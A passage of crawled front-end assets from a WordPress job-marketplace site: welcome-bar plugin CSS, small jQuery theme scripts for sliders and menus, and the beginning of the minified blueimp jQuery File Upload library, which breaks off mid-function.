	.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
		flex: unset;
	}
}

/*media*/
@media only screen and (min-width: 1025px) {
	.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
		opacity: 1;
	}
	.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
		display: block;
	}
	.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
	.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
		top: 0;			
	}
	.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
	.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
		bottom: 0;
	}	
}

@media only screen and (max-width: 1024px) {
	.mysticky-welcomebar-fixed-wrap {
		padding: 10px;
	}
	/*.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		width: 20px;
		height: 20px;
		line-height: 20px;
		right: 0px;
	}*/
	.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
		opacity: 1;
	}
	.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
		display: block;
	}
	.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
	.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
		top: 0;
	}
	.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
	.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
		bottom: 0;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop.front-site .mysticky-welcomebar-close {
		display: none;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile.front-site .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop.front-site .mysticky-welcomebar-btn {
		display: none;
		margin-left:15px;
		
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
		display: block;
		margin-left:15px;
	}
	.mysticky-welcomebar-fixed.front-site.mysticky-welcomebar-display-mobile.front-site {
	  height: auto;
	}
}

@media only screen and (max-width: 480px) {
	.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
		padding: 15px 20px 10px 20px;
		flex-direction: column;
	}
	.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content{width: 100%;}

	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		margin-top:10px;
	}
	.counter-main-block {margin: 0 8px;}

	.front-site .mysticky-couponbar-content {
		height: auto !important; flex-wrap: wrap;
		justify-content: center; text-align: center;
		flex-direction: column;
	}

	.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-1,
	.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-2{height: auto !important;}

	.front-site .mysticky-couponbar-content .coupon-text p {margin-bottom: 3px;}
	.front-site .mysticky-coupon-btn.coupon-cpy-tooltip {padding: 5px 10px; margin: 0;}
	.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close {width: 20px; right: 2px;}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
}

/*-------------------------------------------------------------- END MEDIA QUERY -------------------------*/

.mystickymenu-front.mysticky-welcomebar-lead-content div{
	padding: 0 5px;
}


.mysticky-welcomebar-btn a {
	outline: none !important;
	cursor: pointer;
	position: relative;
}
.mysticky-welcomebar-hover-effect-border1 {
	position: relative;
}
.mysticky-welcomebar-hover-effect-border1 a { 
	display: block;
	width: 100%;
	height: 100%;
}
.mysticky-welcomebar-hover-effect-border1:before,
.mysticky-welcomebar-hover-effect-border1:after {
	position: absolute;
	content: "";
	height: 0%;
	width: 2px;
	background: #000;
}
.mysticky-welcomebar-hover-effect-border1:before {
	right: 0;
	top: 0;
	transition: all 0.1s ease;
	z-index: 1 !important;
}
.mysticky-welcomebar-hover-effect-border1:after {
	left: 0;
	bottom: 0;
	transition: all 0.1s 0.2s ease;
}
.mysticky-welcomebar-hover-effect-border1:hover:before {
	transition: all 0.1s 0.2s ease;
	height: 100%;
}
.mysticky-welcomebar-hover-effect-border1:hover:after {
	transition: all 0.1s ease;
	height: 100%;
}
.mysticky-welcomebar-hover-effect-border1 a:before,
.mysticky-welcomebar-hover-effect-border1 a:after {
	position: absolute;
	content: "";
	background: #000;
}
.mysticky-welcomebar-hover-effect-border1 a:before {
	left: 0;
	top: 0;
	width: 0%;
	height: 2px;
	transition: all 0.1s 0.1s ease;
}
.mysticky-welcomebar-hover-effect-border1 a:after {
	left: 0;
	bottom: -1px;
	width: 100%;
	height: 2px;
}
.mysticky-welcomebar-hover-effect-border1 a:hover:before {
	width: 100%;
}
.mysticky-welcomebar-hover-effect-border2 a {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
}
.mysticky-welcomebar-hover-effect-border2:before,
.mysticky-welcomebar-hover-effect-border2:after {
	position: absolute;
	content: "";
	right: 0px;
	transition: all 0.3s ease;
	border-radius: 4px;
	z-index: 99;
}
.mysticky-welcomebar-hover-effect-border2:before {
	width: 2px;
}
.mysticky-welcomebar-hover-effect-border2:after {
	width: 0%;
	height: 2px;
}
.mysticky-welcomebar-hover-effect-border2:hover:before {
	height: 29px;
}
.mysticky-welcomebar-hover-effect-border2:hover:after {
	width: 86px;
}
.mysticky-welcomebar-hover-effect-border2 a:before,
.mysticky-welcomebar-hover-effect-border2 a:after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	transition: all 0.3s ease;
	z-index: 0 !important;
}
.mysticky-welcomebar-hover-effect-border2 a:before {
	width: 2px;
	height: 0%;
}
.mysticky-welcomebar-hover-effect-border2 a:after {
	width: 0%;
	height: 2px;
}
.mysticky-welcomebar-hover-effect-border2 a:hover:before {
	height: 100%;
}
.mysticky-welcomebar-hover-effect-border2 a:hover:after {
	width: 100%; 
}
.mysticky-welcomebar-hover-effect-border3 a {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
}
.mysticky-welcomebar-hover-effect-border3:before,
.mysticky-welcomebar-hover-effect-border3:after {
	position: absolute;
	content: "";
	right: 0px;
	transition: all 0.3s ease;
	z-index: 99;
}
.mysticky-welcomebar-hover-effect-border3:before {
	height: 14px;
	width: 2px;
}
.mysticky-welcomebar-hover-effect-border3:after {
	width: 14px;
	height: 2px;
}
.mysticky-welcomebar-hover-effect-border3:hover:before {
	height: 29px;
}
.mysticky-welcomebar-hover-effect-border3:hover:after {
	width: 86px;
}
.mysticky-welcomebar-hover-effect-border3 a:before,
.mysticky-welcomebar-hover-effect-border3 a:after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	transition: all 0.3s ease;
	z-index: 0 !important;
}
.mysticky-welcomebar-hover-effect-border3 a:before {
	width: 2px;
	height: 50%;
}
.mysticky-welcomebar-hover-effect-border3 a:after {
	width: 14px;
	height: 2px;
}
.mysticky-welcomebar-hover-effect-border3 a:hover:before {
	height: 100%;
}
.mysticky-welcomebar-hover-effect-border3 a:hover:after {
	width: 100%;
}
.mysticky-welcomebar-hover-effect-border4 a {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
}
.mysticky-welcomebar-hover-effect-border4:before,
.mysticky-welcomebar-hover-effect-border4:after {
	position: absolute;
	content: "";
	right: 0px;
	bottom: 0px ;
	transition: all 0.3s ease;
	z-index: 99;
}
.mysticky-welcomebar-hover-effect-border4:before {
	height: 14px;
	width: 2px;
}
.mysticky-welcomebar-hover-effect-border4:after {
	width: 14px;
	height: 2px;
}
.mysticky-welcomebar-hover-effect-border4:hover:before {
	height: 29px;
}
.mysticky-welcomebar-hover-effect-border4:hover:after {
	width: 86px;
}
.mysticky-welcomebar-hover-effect-border4 a:before,
.mysticky-welcomebar-hover-effect-border4 a:after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	transition: all 0.3s ease;
}
.mysticky-welcomebar-hover-effect-border4 a:before {
	width: 2px;
	height: 50%;
}
.mysticky-welcomebar-hover-effect-border4 a:after {
	width: 14px;
	height: 2px;
}
.mysticky-welcomebar-hover-effect-border4 a:hover:before {
	height: 100%;
}
.mysticky-welcomebar-hover-effect-border4 a:hover:after {
	width: 100%;
}

.mysticky-welcomebar-hover-effect-fill1 a {
	z-index: 1;
}
.mysticky-welcomebar-hover-effect-fill1 a:after {
	position: absolute;
	content: "";
	width: 0;
	height: 100%;
	top: 0;
	left: 0;
	z-index: -1;
}
.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
	width: 100%;
}
.mysticky-welcomebar-hover-effect-fill1 a:active {
	top: 2px;
}
.mysticky-welcomebar-hover-effect-fill2 a {
	z-index: 1;
}
.mysticky-welcomebar-hover-effect-fill2 a:after {
	position: absolute;
	content: "";
	width: 0;
	height: 100%;
	top: 0;
	left: 0;
	direction: rtl;
	z-index: -1;
	transition: all 0.3s ease;
}
.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
	left: auto;
	right: 0;
	width: 100%;
}
.mysticky-welcomebar-hover-effect-fill2 a:active {
	top: 2px;
}
.mysticky-welcomebar-hover-effect-fill3 a {
	border: 0px solid #000;
	z-index: 1;
}
.mysticky-welcomebar-hover-effect-fill3 a:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	transition: all 0.3s ease;
}
.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
	top: 0;
	height: 100%;
}
.mysticky-welcomebar-hover-effect-fill3 a:active {
	top: 2px;
}
.mysticky-welcomebar-hover-effect-fill4 a {
	z-index: 1;
}
.mysticky-welcomebar-hover-effect-fill4 a:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	z-index: -1;
	transition: all 0.3s ease;
}
.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
	top: auto;
	bottom: 0;
	height: 100%;
}
.mysticky-welcomebar-hover-effect-fill4 a:active {
	top: 2px;
}
.mysticky-welcomebar-hover-effect-fill5 a {
	border: 0px solid #000;
	z-index: 3;
}
.mysticky-welcomebar-hover-effect-fill5 a:after {
	position: absolute;
	content: "";
	width: 0;
	height: 100%;
	top: 0;
	right: 0;
	z-index: -1;
	transition: all 0.3s ease;
}
.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
	left: 0;
	width: 100%;
}
.mysticky-welcomebar-hover-effect-fill5 a:active {
	top: 2px;
}

--- FILE ---
content_type: application/javascript
request_url: https://wpjobster.com/wp-content/themes/WPJobster/inc/js/custom-scripts.js?ver=1
body_size: -84
content:
(function($) {
    "use strict";

    $(document).ready(function() {
        if ( $( ".js-wpj-home-hero-slider" ).length ) {
            $('.js-wpj-home-hero-slider').slick({
                dots: true,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear'
            });
        }

        if ( $( ".js-wpj-theme-features-slider" ).length ) {
            $('.js-wpj-theme-features-slider').slick({
                dots: false,
                infinite: true,
                speed: 500,
                fade: false,
                cssEase: 'linear'
            });

            $('.js-wpj-theme-features-slider-prev').click(function(){
                $(".js-wpj-theme-features-slider").slick("slickPrev");
            });
            $('.js-wpj-theme-features-slider-next').click(function(){
                $(".js-wpj-theme-features-slider").slick("slickNext");
            });
        }
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://wpjobster.com/wp-content/themes/WPJobster/inc/js/functions.js?ver=1.0.2
body_size: 681
content:
(function($) {
	"use strict";

	// Responsive iframe
	function resp_iframe() {
		$(".blog-oembed iframe, .king-iframe").each(function(index, element) {
			var w = $(this).parent().width();
			var h = (w*(9/16));
			$(this).css({"width":w+"px","height":h+"px"});
		});
	}

	// Assign Browser Width to Row - If Front Page Widget Area has Featured Image
	function full_front_widget() {
		if ( $( "#page" ).length && $( "#content" ).length ) {
			var browser_width = $('#page').outerWidth( true );
			var front_widget_offset = $("#content").offset();
			var front_widget_styles = {
			"width": browser_width,
			"left": - front_widget_offset.left,
			};
			$(".widget-thumbnail").css( front_widget_styles );
		}
	}

	// Assign Top Padding When Transparent Menu Is Set
	function transperent_top_padding() {
		var header_height = $('.king-fixed-menu .site-header').outerHeight( true );
		if( window.innerWidth > 768 ) {
			$("body #main").css('padding-top',header_height);
			$(".king-page-header").css('padding-top',header_height);
		}
		else {
			$("body #main").css('padding-top',0);
			$(".king-page-header").css('padding-top',0);
		}
	}

	$(document).ready(function() {
		// Meny Toggle
	    $('.menu-toggle-wrap').click( function() {
	    $('.nav-menu').toggle();
	    $('.wpj-site-header').toggleClass('menu-opened');
	    });
		$("li.menu-item-has-children").click(function () {
	  		$(this).toggleClass("ulopen");
		});
		$("li.page_item_has_children").click(function () {
	  		$(this).toggleClass("ulopen");
		});
	    $(this).find("li.page_item_has_children > a").after( "<span class='fa fa-angle-down'></span>" );
	    $(this).find("li.menu-item-has-children > a").after( "<span class='fa fa-angle-down'></span>" );

	    // Enable Fixed Menu Through jQuery
		var starting_position = $('.king-fixed-menu .site-header').outerHeight( true );

		var yPos = ( $(window).scrollTop() );

		var siteHeader = $('.wpj-site-header')

		siteHeader.toggleClass('scrolled', yPos > 0 && siteHeader.length > 0)

		$(window).scroll(function() {
			yPos = ( $(window).scrollTop() );

			siteHeader = $('.wpj-site-header')

			siteHeader.toggleClass('scrolled', yPos > 0 && siteHeader.length > 0)

			if( yPos > starting_position && window.innerWidth > 768 ) {
				$(".king-fixed-menu .site-header").addClass("king-sticky-menu");
			} else {
				$(".king-fixed-menu .site-header").removeClass("king-sticky-menu");
			}
		});

		// ColorBox
	    $('#page').find('a.king-lightbox').colorbox({
	        maxWidth : '80%',
	        maxHeight : '90%',
	        rel: 'king-lightbox',
	        opacity : 0.8,
	        transition : 'elastic',
	        current : ''
	    });

	    // Responsive iframe
	    resp_iframe();

	    // Assign Browser Width to Row - If Front Page Widget Area has Featured Image
	    full_front_widget();

	    // Assign Top Padding When Transparent Menu Is Set
		transperent_top_padding();

    });

	$(window).on('resize',function() {
		// Responsive iframe
		resp_iframe();

		// Assign Browser Width to Row - If Front Page Widget Area has Featured Image
	    full_front_widget();

	    // Assign Top Padding When Transparent Menu Is Set
		transperent_top_padding();
	});

})(jQuery);


jQuery(document).ready(function(){
    jQuery('#filter-is_public').customSelect();
    jQuery('#filter-priorities').customSelect();
    jQuery('#filter-departments').customSelect();
});

--- FILE ---
content_type: application/javascript
request_url: https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0
body_size: 5431
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","jquery-ui/ui/widget"],e):"object"==typeof exports?e(require("jquery"),require("./vendor/jquery.ui.widget")):e(window.jQuery)}(function(e){"use strict";function t(t){var i="dragover"===t;return function(r){r.dataTransfer=r.originalEvent&&r.originalEvent.dataTransfer;var n=r.dataTransfer;n&&e.inArray("Files",n.types)!==-1&&this._trigger(t,e.Event(t,{delegatedEvent:r}))!==!1&&(r.preventDefault(),i&&(n.dropEffect="copy"))}}e.support.fileInput=!(new RegExp("(Android (1\\.[0156]|2\\.[01]))|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)|(w(eb)?OSBrowser)|(webOS)|(Kindle/(1\\.0|2\\.[05]|3\\.0))").test(window.navigator.userAgent)||e('<input type="file">').prop("disabled")),e.support.xhrFileUpload=!(!window.ProgressEvent||!window.FileReader),e.support.xhrFormDataFileUpload=!!window.FormData,e.support.blobSlice=window.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice),e.widget("blueimp.fileupload",{options:{dropZone:e(document),pasteZone:void 0,fileInput:void 0,replaceFileInput:!0,paramName:void 0,singleFileUploads:!0,limitMultiFileUploads:void 0,limitMultiFileUploadSize:void 0,limitMultiFileUploadSizeOverhead:512,sequentialUploads:!1,limitConcurrentUploads:void 0,forceIframeTransport:!1,redirect:void 0,redirectParamName:void 0,postMessage:void 0,multipart:!0,maxChunkSize:void 0,uploadedBytes:void 0,recalculateProgress:!0,progressInterval:100,bitrateInterval:500,autoUpload:!0,messages:{uploadedBytes:"Uploaded bytes exceed file size"},i18n:function(t,i){return t=this.messages[t]||t.toString(),i&&e.each(i,function(e,i){t=t.replace("{"+e+"}",i)}),t},formData:function(e){return e.serializeArray()},add:function(t,i){return!t.isDefaultPrevented()&&void((i.autoUpload||i.autoUpload!==!1&&e(this).fileupload("option","autoUpload"))&&i.process().done(function(){i.submit()}))},processData:!1,contentType:!1,cache:!1,timeout:0},_specialOptions:["fileInput","dropZone","pasteZone","multipart","forceIframeTransport"],_blobSlice:e.support.blobSlice&&function(){var e=this.slice||this.webkitSlice||this.mozSlice;return e.apply(this,arguments)},_BitrateTimer:function(){this.timestamp=Date.now?Date.now():(new Date).getTime(),this.loaded=0,this.bitrate=0,this.getBitrate=function(e,t,i){var r=e-this.timestamp;return(!this.bitrate||!i||r>i)&&(this.bitrate=(t-this.loaded)*(1e3/r)*8,this.loaded=t,this.timestamp=e),this.bitrate}},_isXHRUpload:function(t){return!t.forceIframeTransport&&(!t.multipart&&e.support.xhrFileUpload||e.support.xhrFormDataFileUpload)},_getFormData:function(t){var i;return"function"===e.type(t.formData)?t.formData(t.form):e.isArray(t.formData)?t.formData:"object"===e.type(t.formData)?(i=[],e.each(t.formData,function(e,t){i.push({name:e,value:t})}),i):[]},_getTotal:function(t){var i=0;return e.each(t,function(e,t){i+=t.size||1}),i},_initProgressObject:function(t){var i={loaded:0,total:0,bitrate:0};t._progress?e.extend(t._progress,i):t._progress=i},_initResponseObject:function(e){var t;if(e._response)for(t in e._response)e._response.hasOwnProperty(t)&&delete e._response[t];else e._response={}},_onProgress:function(t,i){if(t.lengthComputable){var r,n=Date.now?Date.now():(new Date).getTime();if(i._time&&i.progressInterval&&n-i._time<i.progressInterval&&t.loaded!==t.total)return;i._time=n,r=Math.floor(t.loaded/t.total*(i.chunkSize||i._progress.total))+(i.uploadedBytes||0),this._progress.loaded+=r-i._progress.loaded,this._progress.bitrate=this._bitrateTimer.getBitrate(n,this._progress.loaded,i.bitrateInterval),i._progress.loaded=i.loaded=r,i._progress.bitrate=i.bitrate=i._bitrateTimer.getBitrate(n,r,i.bitrateInterval),this._trigger("progress",e.Event("progress",{delegatedEvent:t}),i),this._trigger("progressall",e.Event("progressall",{delegatedEvent:t}),this._progress)}},_initProgressListener:function(t){var i=this,r=t.xhr?t.xhr():e.ajaxSettings.xhr();r.upload&&(e(r.upload).bind("progress",function(e){var r=e.originalEvent;e.lengthComputable=r.lengthComputable,e.loaded=r.loaded,e.total=r.total,i._onProgress(e,t)}),t.xhr=function(){return r})},_isInstanceOf:function(e,t){return Object.prototype.toString.call(t)==="[object "+e+"]"},_initXHRData:function(t){var i,r=this,n=t.files[0],o=t.multipart||!e.support.xhrFileUpload,s="array"===e.type(t.paramName)?t.paramName[0]:t.paramName;t.headers=e.extend({},t.headers),t.contentRange&&(t.headers["Content-Range"]=t.contentRange),o&&!t.blob&&this._isInstanceOf("File",n)||(t.headers["Content-Disposition"]='attachment; filename="'+encodeURI(n.name)+'"'),o?e.support.xhrFormDataFileUpload&&(t.postMessage?(i=this._getFormData(t),t.blob?i.push({name:s,value:t.blob}):e.each(t.files,function(r,n){i.push({name:"array"===e.type(t.paramName)&&t.paramName[r]||s,value:n})})):(r._isInstanceOf("FormData",t.formData)?i=t.formData:(i=new FormData,e.each(this._getFormData(t),function(e,t){i.append(t.name,t.value)})),t.blob?i.append(s,t.blob,n.name):e.each(t.files,function(n,o){(r._isInstanceOf("File",o)||r._isInstanceOf("Blob",o))&&i.append("array"===e.type(t.paramName)&&t.paramName[n]||s,o,o.uploadName||o.name)})),t.data=i):(t.contentType=n.type||"application/octet-stream",t.data=t.blob||n),t.blob=null},_initIframeSettings:function(t){var i=e("<a></a>").prop("href",t.url).prop("host");t.dataType="iframe "+(t.dataType||""),t.formData=this._getFormData(t),t.redirect&&i&&i!==location.host&&t.formData.push({name:t.redirectParamName||"redirect",value:t.redirect})},_initDataSettings:function(e){this._isXHRUpload(e)?(this._chunkedUpload(e,!0)||(e.data||this._initXHRData(e),this._initProgressListener(e)),e.postMessage&&(e.dataType="postmessage "+(e.dataType||""))):this._initIframeSettings(e)},_getParamName:function(t){var i=e(t.fileInput),r=t.paramName;return r?e.isArray(r)||(r=[r]):(r=[],i.each(function(){for(var t=e(this),i=t.prop("name")||"files[]",n=(t.prop("files")||[1]).length;n;)r.push(i),n-=1}),r.length||(r=[i.prop("name")||"files[]"])),r},_initFormSettings:function(t){t.form&&t.form.length||(t.form=e(t.fileInput.prop("form")),t.form.length||(t.form=e(this.options.fileInput.prop("form")))),t.paramName=this._getParamName(t),t.url||(t.url=t.form.prop("action")||location.href),t.type=(t.type||"string"===e.type(t.form.prop("method"))&&t.form.prop("method")||"").toUpperCase(),"POST"!==t.type&&"PUT"!==t.type&&"PATCH"!==t.type&&(t.type="POST"),t.formAcceptCharset||(t.formAcceptCharset=t.form.attr("accept-charset"))},_getAJAXSettings:function(t){var i=e.extend({},this.options,t);return this._initFormSettings(i),this._initDataSettings(i),i},_getDeferredState:function(e){return e.state?e.state():e.isResolved()?"resolved":e.isRejected()?"rejected":"pending"},_enhancePromise:function(e){return e.success=e.done,e.error=e.fail,e.complete=e.always,e},_getXHRPromise:function(t,i,r){var n=e.Deferred(),o=n.promise();return i=i||this.options.context||o,t===!0?n.resolveWith(i,r):t===!1&&n.rejectWith(i,r),o.abort=n.promise,this._enhancePromise(o)},_addConvenienceMethods:function(t,i){var r=this,n=function(t){return e.Deferred().resolveWith(r,t).promise()};i.process=function(t,o){return(t||o)&&(i._processQueue=this._processQueue=(this._processQueue||n([this])).then(function(){return i.errorThrown?e.Deferred().rejectWith(r,[i]).promise():n(arguments)}).then(t,o)),this._processQueue||n([this])},i.submit=function(){return"pending"!==this.state()&&(i.jqXHR=this.jqXHR=r._trigger("submit",e.Event("submit",{delegatedEvent:t}),this)!==!1&&r._onSend(t,this)),this.jqXHR||r._getXHRPromise()},i.abort=function(){return this.jqXHR?this.jqXHR.abort():(this.errorThrown="abort",r._trigger("fail",null,this),r._getXHRPromise(!1))},i.state=function(){return this.jqXHR?r._getDeferredState(this.jqXHR):this._processQueue?r._getDeferredState(this._processQueue):void 0},i.processing=function(){return!this.jqXHR&&this._processQueue&&"pending"===r._getDeferredState(this._processQueue)},i.progress=function(){return this._progress},i.response=function(){return this._response}},_getUploadedBytes:function(e){var t=e.getResponseHeader("Range"),i=t&&t.split("-"),r=i&&i.length>1&&parseInt(i[1],10);return r&&r+1},_chunkedUpload:function(t,i){t.uploadedBytes=t.uploadedBytes||0;var r,n,o=this,s=t.files[0],a=s.size,l=t.uploadedBytes,p=t.maxChunkSize||a,u=this._blobSlice,d=e.Deferred(),h=d.promise();return!(!(this._isXHRUpload(t)&&u&&(l||p<a))||t.data)&&(!!i||(l>=a?(s.error=t.i18n("uploadedBytes"),this._getXHRPromise(!1,t.context,[null,"error",s.error])):(n=function(){var i=e.extend({},t),h=i._progress.loaded;i.blob=u.call(s,l,l+p,s.type),i.chunkSize=i.blob.size,i.contentRange="bytes "+l+"-"+(l+i.chunkSize-1)+"/"+a,o._initXHRData(i),o._initProgressListener(i),r=(o._trigger("chunksend",null,i)!==!1&&e.ajax(i)||o._getXHRPromise(!1,i.context)).done(function(r,s,p){l=o._getUploadedBytes(p)||l+i.chunkSize,h+i.chunkSize-i._progress.loaded&&o._onProgress(e.Event("progress",{lengthComputable:!0,loaded:l-i.uploadedBytes,total:l-i.uploadedBytes}),i),t.uploadedBytes=i.uploadedBytes=l,i.result=r,i.textStatus=s,i.jqXHR=p,o._trigger("chunkdone",null,i),o._trigger("chunkalways",null,i),l<a?n():d.resolveWith(i.context,[r,s,p])}).fail(function(e,t,r){i.jqXHR=e,i.textStatus=t,i.errorThrown=r,o._trigger("chunkfail",null,i),o._trigger("chunkalways",null,i),d.rejectWith(i.context,[e,t,r])})},this._enhancePromise(h),h.abort=function(){return r.abort()},n(),h)))},_beforeSend:function(e,t){0===this._active&&(this._trigger("start"),this._bitrateTimer=new this._BitrateTimer,this._progress.loaded=this._progress.total=0,this._progress.bitrate=0),this._initResponseObject(t),this._initProgressObject(t),t._progress.loaded=t.loaded=t.uploadedBytes||0,t._progress.total=t.total=this._getTotal(t.files)||1,t._progress.bitrate=t.bitrate=0,this._active+=1,this._progress.loaded+=t.loaded,this._progress.total+=t.total},_onDone:function(t,i,r,n){var o=n._progress.total,s=n._response;n._progress.loaded<o&&this._onProgress(e.Event("progress",{lengthComputable:!0,loaded:o,total:o}),n),s.result=n.result=t,s.textStatus=n.textStatus=i,s.jqXHR=n.jqXHR=r,this._trigger("done",null,n)},_onFail:function(e,t,i,r){var n=r._response;r.recalculateProgress&&(this._progress.loaded-=r._progress.loaded,this._progress.total-=r._progress.total),n.jqXHR=r.jqXHR=e,n.textStatus=r.textStatus=t,n.errorThrown=r.errorThrown=i,this._trigger("fail",null,r)},_onAlways:function(e,t,i,r){this._trigger("always",null,r)},_onSend:function(t,i){i.submit||this._addConvenienceMethods(t,i);var r,n,o,s,a=this,l=a._getAJAXSettings(i),p=function(){return a._sending+=1,l._bitrateTimer=new a._BitrateTimer,r=r||((n||a._trigger("send",e.Event("send",{delegatedEvent:t}),l)===!1)&&a._getXHRPromise(!1,l.context,n)||a._chunkedUpload(l)||e.ajax(l)).done(function(e,t,i){a._onDone(e,t,i,l)}).fail(function(e,t,i){a._onFail(e,t,i,l)}).always(function(e,t,i){if(a._onAlways(e,t,i,l),a._sending-=1,a._active-=1,l.limitConcurrentUploads&&l.limitConcurrentUploads>a._sending)for(var r=a._slots.shift();r;){if("pending"===a._getDeferredState(r)){r.resolve();break}r=a._slots.shift()}0===a._active&&a._trigger("stop")})};return this._beforeSend(t,l),this.options.sequentialUploads||this.options.limitConcurrentUploads&&this.options.limitConcurrentUploads<=this._sending?(this.options.limitConcurrentUploads>1?(o=e.Deferred(),this._slots.push(o),s=o.then(p)):(this._sequence=this._sequence.then(p,p),s=this._sequence),s.abort=function(){return n=[void 0,"abort","abort"],r?r.abort():(o&&o.rejectWith(l.context,n),p())},this._enhancePromise(s)):p()},_onAdd:function(t,i){var r,n,o,s,a=this,l=!0,p=e.extend({},this.options,i),u=i.files,d=u.length,h=p.limitMultiFileUploads,c=p.limitMultiFileUploadSize,f=p.limitMultiFileUploadSizeOverhead,g=0,_=this._getParamName(p),m=0;if(!d)return!1;if(c&&void 0===u[0].size&&(c=void 0),(p.singleFileUploads||h||c)&&this._isXHRUpload(p))if(p.singleFileUploads||c||!h)if(!p.singleFileUploads&&c)for(o=[],r=[],s=0;s<d;s+=1)g+=u[s].size+f,(s+1===d||g+u[s+1].size+f>c||h&&s+1-m>=h)&&(o.push(u.slice(m,s+1)),n=_.slice(m,s+1),n.length||(n=_),r.push(n),m=s+1,g=0);else r=_;else for(o=[],r=[],s=0;s<d;s+=h)o.push(u.slice(s,s+h)),n=_.slice(s,s+h),n.length||(n=_),r.push(n);else o=[u],r=[_];return i.originalFiles=u,e.each(o||u,function(n,s){var p=e.extend({},i);return p.files=o?s:[s],p.paramName=r[n],a._initResponseObject(p),a._initProgressObject(p),a._addConvenienceMethods(t,p),l=a._trigger("add",e.Event("add",{delegatedEvent:t}),p)}),l},_replaceFileInput:function(t){var i=t.fileInput,r=i.clone(!0),n=i.is(document.activeElement);t.fileInputClone=r,e("<form></form>").append(r)[0].reset(),i.after(r).detach(),n&&r.focus(),e.cleanData(i.unbind("remove")),this.options.fileInput=this.options.fileInput.map(function(e,t){return t===i[0]?r[0]:t}),i[0]===this.element[0]&&(this.element=r)},_handleFileTreeEntry:function(t,i){var r,n=this,o=e.Deferred(),s=[],a=function(e){e&&!e.entry&&(e.entry=t),o.resolve([e])},l=function(e){n._handleFileTreeEntries(e,i+t.name+"/").done(function(e){o.resolve(e)}).fail(a)},p=function(){r.readEntries(function(e){e.length?(s=s.concat(e),p()):l(s)},a)};return i=i||"",t.isFile?t._file?(t._file.relativePath=i,o.resolve(t._file)):t.file(function(e){e.relativePath=i,o.resolve(e)},a):t.isDirectory?(r=t.createReader(),p()):o.resolve([]),o.promise()},_handleFileTreeEntries:function(t,i){var r=this;return e.when.apply(e,e.map(t,function(e){return r._handleFileTreeEntry(e,i)})).then(function(){return Array.prototype.concat.apply([],arguments)})},_getDroppedFiles:function(t){t=t||{};var i=t.items;return i&&i.length&&(i[0].webkitGetAsEntry||i[0].getAsEntry)?this._handleFileTreeEntries(e.map(i,function(e){var t;return e.webkitGetAsEntry?(t=e.webkitGetAsEntry(),t&&(t._file=e.getAsFile()),t):e.getAsEntry()})):e.Deferred().resolve(e.makeArray(t.files)).promise()},_getSingleFileInputFiles:function(t){t=e(t);var i,r,n=t.prop("webkitEntries")||t.prop("entries");if(n&&n.length)return this._handleFileTreeEntries(n);if(i=e.makeArray(t.prop("files")),i.length)void 0===i[0].name&&i[0].fileName&&e.each(i,function(e,t){t.name=t.fileName,t.size=t.fileSize});else{if(r=t.prop("value"),!r)return e.Deferred().resolve([]).promise();i=[{name:r.replace(/^.*\\/,"")}]}return e.Deferred().resolve(i).promise()},_getFileInputFiles:function(t){return t 